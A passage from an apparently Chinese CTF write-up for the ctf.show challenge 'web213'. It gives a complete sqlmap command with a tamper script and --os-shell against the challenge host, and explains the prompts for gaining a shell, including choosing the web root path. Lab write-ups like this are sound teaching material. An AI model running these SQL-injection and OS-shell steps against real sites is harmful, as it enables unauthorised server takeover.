替换空格,然后再base64编码就可以了
web213
题目提示--os-shell
python sqlmap.py -u "http://a76828fb-0ccd-43de-aeea-683c2af52c54.challenge.ctf.show/api/index.php" --safe-url="http://a76828fb-0ccd-43de-aeea-683c2af52c54.challenge.ctf.show/api/getToken.php" --safe-freq=1 --method=PUT --data "id=1" --header=Content-Type:text/plain --user-agent=sqlmap --cookie="PHPSESSID=03659fhhd5hq5r104u11qg6omr" --tamper=test.py --referer=ctf.show --os-shell操作参数还是之前那些,就在后面加上--os-shell
这里解释下会出现的几个选项:
1)选择语言,这里默认就是php,回车即可
2)选择绝对路径
选项一为用这几个路径
选项二为用户自己输入
选项三为用用户的字典
选项四为爆破。
这里1里面也有我们的路径,可以回车,也可以选2输入:/var/www/html/
